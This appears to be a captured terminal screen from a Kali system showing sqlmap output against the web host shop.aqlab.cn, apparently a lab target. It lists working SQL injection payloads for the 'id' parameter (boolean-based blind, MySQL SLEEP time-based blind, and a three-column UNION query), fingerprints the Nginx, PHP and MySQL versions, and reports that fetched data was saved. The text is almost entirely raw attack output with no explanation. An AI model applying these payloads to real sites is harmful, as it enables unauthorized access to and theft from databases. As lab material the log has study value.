 root@kali-one: ~
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5771=5771 AND 'eRkO'='eRkO

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'lyVx'='lyVx

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6502' UNION ALL SELECT NULL,CONCAT(0x7178626a71,0x7743646346414
b73736478426645734567446 94c67664b6e5066554d585a704e5952465873765a49,0x7176626a71
),NULL-- XAIt
---
[14:30:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.11.5, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[14:30:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
shop.aqlab.cn'

[*] ending @ 14:30:26 /2019-02-13/